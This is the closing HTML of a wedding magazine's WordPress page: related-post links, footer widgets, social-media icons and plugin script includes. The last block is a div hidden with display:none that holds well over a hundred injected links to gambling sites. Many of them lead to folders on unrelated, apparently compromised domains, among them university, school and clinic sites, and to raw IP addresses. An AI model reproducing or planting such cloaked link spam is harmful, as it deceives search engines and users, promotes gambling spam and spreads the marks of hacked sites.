                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          		</div>
      </div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="custom_html-3" class="widget_text widget_custom_html footer-widget"><div class="textwidget custom-html-widget"><p>
	&nbsp;
</p>
<p>
	&nbsp;
</p></div></div><div id="custom_html-2" class="widget_text widget_custom_html footer-widget"><h4 class="footer-heading">Popular Categories</h4><div class="textwidget custom-html-widget"><a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Catering & Venues</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Honeymoon Locations</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Invitations</a><br>
<a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=27&location=44">Photography & Cinematography</a><br>
<a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Shows & Events</a></div></div><div id="sfsi-widget-3" class="sfsi footer-widget"><h4 class="footer-heading">Please follow &#038; like us :)</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.facebook.com/contemporaryweddingsmagazine' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.twitter.com/contempweddings' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.pinterest.com/contempweddings' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.instagram.com/contemporaryweddingsmagazine' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>           

          </div>   

        </div>

      </div>

    </div>

    
    <div class="copyright-block footer-line text-center">

      <div class="container">

        <p>© 2022 All rights reserved.</p>

      </div>

    </div>

    
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weddlist-child-theme\/*","\/wp-content\/themes\/weddlist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>;

  jQuery(function($){ 

 var owl = $("#new-lsiting-gallery-slider");
//   owl.trigger("destroy.owl.carousel");
//   owl.addClass("off");  
  
  });

  </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/contemporaryweddingsmagazine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"6c1c4f759c","ajax_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/navigation.js?ver=1.0.0" id="navigation-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/smooth-scroll.js?ver=1.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/slick.min.js?ver=1.0.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery-te.min.js?ver=1.4.0" id="jquery-te.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0" id="tipsy-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0" id="weddlist-custom-script-js"></script>
<script type="text/javascript" id="weddlist-custom-script-js-after">
/* <![CDATA[ */

				if(jQuery('#price-range').hasClass('pricing_range'))
				{
					jQuery( '#price-range' ).slider({
								range: true,
								min: 1,
								max: 50000,
								values: [ 1, 50000],
								slide: function( event, ui ) {
									jQuery('#amount' ).html( '' + ui.values[ 0 ] + ' - ' + ui.values[ 1 ] );
									jQuery('#min_price').val(ui.values[ 0 ]);
									jQuery('#max_price').val(ui.values[ 1 ]);
									
								}
							});
					jQuery( '#amount' ).html( '' + jQuery( '#price-range' ).slider( 'values', 0 ) + 	' - ' + jQuery( '#price-range' ).slider( 'values', 1 ) );
					jQuery('#min_price').val(jQuery( '#price-range' ).slider( 'values', 0 ));
					jQuery('#max_price').val(jQuery( '#price-range' ).slider( 'values', 1 ));
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<div style="display:none">
<a href="https://sfvipplayer.com/">https://sfvipplayer.com/</a>
<a href="http://kartuseo.com/">kartuseo.com</a>
<a href="https://sfvipplayer.com/">PKV GAMES</a>
<a href="https://sfvipplayer.com/">BANDARQQ</a>
<a href="https://sfvipplayer.com/">DOMINOQQ</a>
<a href="https://cahayapoker.travel/">cahayapoker</a>
<a href="https://cahayaqq.id/">cahayaqq</a>
<a href="https://depo-20-bonus-20.com/">depo 20 bonus 20</a>
<a href="https://128.199.140.43/">https://128.199.140.43/</a>
<a href="https://jpslot388.app/">jpslot388</a>
<a href="https://jpslot388.vip/">jpslot388</a>
<a href="https://cahayapoker.app/">cahayapoker</a>
<a href="https://cahayapoker.net/">cahayapoker</a>
<a href="https://www.jawadomino.com/">jawadomino</a>
<a href="https://128.199.140.43/">Jpslot388</a>
<a href="https://eamonnmallie.com/">https://eamonnmallie.com/</a>
<a href="https://eamonnmallie.com/">pkv games</a>
<a href="https://eamonnmallie.com/">dominoqq</a>
<a href="https://eamonnmallie.com/">bandarqq</a>
<a href="https://desa-pajahan.id/">https://desa-pajahan.id/</a>
<a href="https://paficengkarengtimur.org/">https://paficengkarengtimur.org/</a>
<a href="https://cahayapoker.one/">CAHAYAPOKER</a>
<a href="https://cahayaqq.one/">CAHAYAQQ</a>
<a href="https://jawadomino.one/">JAWADOMINO</a>
<a href="https://cahayapoker.xn--6frz82g/">CAHAYAPOKER</a>
<a href="https://cahayaqq.xn--6frz82g/">CAHAYAQQ</a>
<a href="https://jawadomino.xn--6frz82g/">JAWADOMINO</a>
<a href="https://cahayapoker.digital/">CAHAYAPOKER</a>
<a href="https://cahayaqq.digital/">CAHAYAQQ</a>
<a href="https://jawadomino.digital/">JAWADOMINO</a>
<a href="https://cahayapoker.bio/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bio/">CAHAYAQQ</a>
<a href="https://jawadomino.bio/">JAWADOMINO</a>
<a href="https://cahayapoker.fun/">CAHAYAPOKER</a>
<a href="https://cahayaqq.fun/">CAHAYAQQ</a>
<a href="https://jawadomino.fun/">JAWADOMINO</a>
<a href="https://cahayapoker.bond/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bond/">CAHAYAQQ</a>
<a href="https://jawadomino.bond/">JAWADOMINO</a>
<a href="https://cahayapoker.cc/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cc/">CAHAYAQQ</a>
<a href="https://jawadomino.cc/">JAWADOMINO</a>
<a href="https://cahayapoker.info/">CAHAYAPOKER</a>
<a href="https://cahayapoker.cloud/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cloud/">CAHAYAQQ</a>
<a href="https://jawadomino.cloud/">JAWADOMINO</a>
<a href="https://cahayapoker.blog/">CAHAYAPOKER</a>
<a href="https://cahayaqq.blog/">CAHAYAQQ</a>
<a href="https://jawadomino.blog/">JAWADOMINO</a>
<a href="https://cahayapoker1.org/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.org/">CAHAYAQQ</a>
<a href="https://jawadomino1.org/">JAWADOMINO</a>
<a href="https://cahayapoker1.net/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.net/">CAHAYAQQ</a>
<a href="https://jawadomino1.net/">JAWADOMINO</a>
<a href="https://cahayapoker.cam/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cam/">CAHAYAQQ</a>
<a href="https://jawadomino.cam/">JAWADOMINO</a>
<a href="https://lancardomino.cam/">LANCARDOMINO</a>
<a href="https://cahayapoker.top/">CAHAYAPOKER</a>
<a href="https://cahayaqq.top/">CAHAYAQQ</a>
<a href="https://jawadomino.top/">JAWADOMINO</a>
<a href="https://lancardomino.top/">LANCARDOMINO</a>
<a href="https://cahayapoker.art/">CAHAYAPOKER</a>
<a href="https://cahayaqq.art/">CAHAYAQQ</a>
<a href="https://jawadomino.art/">JAWADOMINO</a>
<a href="https://lancardomino.art/">LANCARDOMINO</a>
<a href="https://cahayapoker.space/">CAHAYAPOKER</a>
<a href="https://cahayaqq.space/">CAHAYAQQ</a>
<a href="https://jawadomino.space/">JAWADOMINO</a>
<a href="https://lancardomino.space/">LANCARDOMINO</a>
<a href="https://paficengkarengtimur.org/">JPSLOT388</a>
<a href="https://cahayapoker.shop/">CAHAYAPOKER</a>
<a href="https://cahayaqq.shop/">CAHAYAQQ</a>
<a href="https://jawadomino.shop/">JAWADOMINO</a>
<a href="https://cahayapoker.store/">CAHAYAPOKER</a>
<a href="https://cahayaqq.store/">CAHAYAQQ</a>
<a href="https://jawadomino.store/">JAWADOMINO</a>
<a href="https://jpslot388.pro/">JPSLOT388</a>
<a href="https://jpslot388.store/">JPSLOT388</a>
<a href="https://jpslot388.shop/">JPSLOT388</a>
<a href="https://lancardomino.pro/">LANCARDOMINO</a>
<a href="https://lancardomino.store/">LANCARDOMINO</a>
<a href="https://lancardomino.shop/">LANCARDOMINO</a>
<a href="https://lancardomino.app/">LANCARDOMINO</a>
<a href="https://lancardomino.online/">LANCARDOMINO</a>
<a href="https://lancardomino.vip/">LANCARDOMINO</a>
<a href="https://pkvsports.vip/">PKVSPORTS</a>
<a href="https://pkvsports.pro/">PKVSPORTS</a>
<a href="https://cahayapoker.guru/">CAHAYAPOKER</a>
<a href="https://cahayaqq.guru/">CAHAYAQQ</a>
<a href="https://jawadomino.guru/">JAWADOMINO</a>
<a href="https://cahayapoker.motorcycles/">CAHAYAPOKER</a>
<a href="https://cahayaqq.motorcycles/">CAHAYAQQ</a>
<a href="https://jawadomino.motorcycles/">JAWADOMINO</a>
<a href="https://cahaya.poker/">CAHAYAPOKER</a>
<a href="https://cahayapoker.pro/">CAHAYAPOKER</a>
<a href="https://cahayaqq.pro/">CAHAYAQQ</a>
<a href="https://jawadomino.pro/">JAWADOMINO</a>
<a href="https://cahayapoker.vip/">CAHAYAPOKER</a>
<a href="https://cahayaqq.vip/">CAHAYAQQ</a>
<a href="https://jawadomino.vip/">JAWADOMINO</a>
<a href="https://cahayapoker.casino/">CAHAYAPOKER</a>
<a href="https://cahayaqq.casino/">CAHAYAQQ</a>
<a href="https://jawadomino.casino/">JAWADOMINO</a>
<a href="https://cahayapoker.tattoo/">CAHAYAPOKER</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://cahayaqq.tattoo/">CAHAYAQQ</a>
<a href="https://jawadomino.tattoo/">JAWADOMINO</a>
<a href="https://bintangseo.com/">Monkey D. Laundry</a>
<a href="https://www.viralisme.web.id/">Monkey D. Laundry</a>
<a href="https://monkeydlaundry.blogspot.com/">Monkey D. Laundry</a>
<a href="https://heylink.me/monkeydlundry/">Monkey D. Laundry</a>
<a href="http://36.88.163.76:3780/pkv/cahayapoker/">CAHAYAPOKER</a>
<a href="http://36.88.163.76:3780/pkv/cahayaqq/">CAHAYAQQ</a>
<a href="http://36.88.163.76:3780/pkv/jawadomino/">JAWADOMINO</a>
<a href="http://36.88.163.76:3780/pkv/pkv-games/">PKV GAMES</a>
<a href="http://36.88.163.76:3780/pkv/bandarqq/">BANDARQQ</a>
<a href="http://36.88.163.76:3780/pkv/dominoqq/">DOMINOQQ</a>
<a href="http://pkvgames.app/">Pkv Games</a>
<a href="http://dominoqq.app/">Dominoqq</a>
<a href="http://pafipkv.org/">Pkv</a>
<a href="https://mohammmadihsan.github.io/hunter/rtp-paling-akurat-dari-pgsoft-di-dunia-kunci-sukses-mesin-mahjong-ways-versi-terbaru.html">rtp paling akurat dari pgsoft</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/jpslot388/">JPSLOT388</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/</a>
<a href="https://foresight.cgiar.org/leaf/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/leaf/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/leaf/domino99/">domino99</a>
<a href="https://foresight.cgiar.org/leaf/qiuqiu/">qiuqiu</a>
<a href="https://foresight.cgiar.org/leaf/pkv-games/">pkv games</a>
<a href="https://foresight.cgiar.org/leaf/aduq/">aduq</a>
<a href="https://foresight.cgiar.org/leaf/sakong/">sakong</a>
<a href="https://aayuclinics.com/htdocs/bandarqq/">bandarqq</a>
<a href="https://aayuclinics.com/htdocs/dmnqq/">dominoqq</a>
<a href="https://aayuclinics.com/htdocs/dmn99/">domino99</a>
<a href="https://aayuclinics.com/htdocs/qiuqiu/">qiuqiu</a>
<a href="https://aayuclinics.com/htdocs/pkv/">pkv games</a>
<a href="https://aayuclinics.com/htdocs/aduq/">aduq</a>
<a href="https://aayuclinics.com/htdocs/sakong/">sakong</a>
<a href="https://canopyblue.co/sea/bandarqq/">bandarqq</a>
<a href="https://canopyblue.co/sea/dmnqq/">dominoqq</a>
<a href="https://canopyblue.co/sea/dmn99/">domino99</a>
<a href="https://canopyblue.co/sea/pkv/">pkv games</a>
<a href="https://wisuda.untirta.ac.id/">slot depo 5k</a>
<a href="https://canopyblue.co/sea/qiuqiu/">qiuqiu</a>
<a href="https://www.astrobasic.com/ashwini/">https://www.astrobasic.com/ashwini/</a>
<a href="https://www.astrobasic.com/ask-question/">https://www.astrobasic.com/ask-question/</a>
<a href="https://www.astrobasic.com/my-course/">https://www.astrobasic.com/my-course/</a>
<a href="https://www.astrobasic.com/blog/">https://www.astrobasic.com/blog/</a>
<a href="https://www.astrobasic.com/services/">https://www.astrobasic.com/services/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://homeacoustics.org/wp-includes/pkv-games/">https://homeacoustics.org/wp-includes/pkv-games/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="https://uppic.cloud/jpslot388/">https://uppic.cloud/jpslot388/</a>
<a href="https://global-crypto.co.uk/cahayaqq/">https://global-crypto.co.uk/cahayaqq/</a>
<a href="https://global-crypto.co.uk/poker/">https://global-crypto.co.uk/poker/</a>
<a href="https://apps.ngedosen.id/upload/">https://apps.ngedosen.id/upload/</a>
<a href="https://smart.alirsyad.sch.id/cahaya/">https://smart.alirsyad.sch.id/cahaya/</a>
<a href="https://smart.alirsyad.sch.id/cahayaqq/">https://smart.alirsyad.sch.id/cahayaqq/</a>
<a href="https://smart.alirsyad.sch.id/domino/">https://smart.alirsyad.sch.id/domino/</a>
<a href="https://smart.alirsyad.sch.id/jawa/">https://smart.alirsyad.sch.id/jawa/</a>
<a href="https://www.plcdetroit.com/update/depo10k/">slot depo 10k</a>
<a href="https://www.plcdetroit.com/update/depo5k/">slot depo 5k</a>
